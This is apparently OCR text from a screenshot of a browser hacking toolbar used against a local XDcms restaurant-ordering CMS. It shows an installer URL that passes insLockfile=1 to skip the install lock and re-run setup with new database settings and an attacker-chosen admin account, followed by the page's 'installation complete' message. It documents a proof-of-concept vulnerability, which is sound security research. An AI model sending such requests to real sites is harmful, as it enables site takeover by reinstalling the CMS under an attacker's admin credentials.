 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/coder/xdcms/install/index.php?insLockfile=1
&step=4&dbhost=localhost&dbname=xdcms&dbuser=root
Split URL
&dbpwd=&dbpre=c_&dblang=gbk&adminuser=yaseng&adminpwd=90sex
Execute
Enable Post data Enable Referrer
127.0.0.1/coder/xdcms/install/index.php?insLockfile=1&step=4&dbhost=localhost&dbname=xdcms&dbuser=ro
Hack Programming Admin After Effect Tool Web Resources Android Enter baidu
XDcms订餐网站管理系统 V1.0 安装程序
许可协议 环境检测
安装完成
恭喜您!已成功安装XDcms订餐网站管理系统.您现在可以:
访问网站首页 登陆网站后台